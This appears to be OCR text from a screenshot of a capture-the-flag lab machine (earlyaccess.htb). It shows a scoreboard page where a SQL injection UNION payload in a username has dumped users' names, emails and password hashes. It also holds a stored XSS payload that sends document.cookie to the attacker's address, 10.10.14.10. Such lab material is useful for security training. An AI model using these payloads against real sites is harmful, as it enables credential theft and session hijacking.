 Not secure game.earlyaccess.htb/scoreboard.php
Game Scoreboard Global Leaderboard ') UNION SELECT name,password,email from users -- -
Scoreboard
Your best 10 scores
Username Score Time
admin@earlyaccess.htb admin 618292e936625aca8df61d5fff5c06837
chr0x6eos@earlyaccess.htb chr0x6eos d997b2a79e4fc48183f59b2ce1cee9da
firefart@earlyaccess.htb firefart 584204a0bbe5e392173d3dfdf63a322c
farbs@earlyaccess.htb farbs 290516b5f6ad161a86786178934ad5f9
chronos@mail.com ') UNION SELECT name,password,email from
users -- -
21bd12dc183f740ee76f27b78eb39c8a
test@mail.com <script>document.location="http://10.10.14.10/?
c="+document.cookie;</script>
51abb9636078defbf888d8457a7c76f8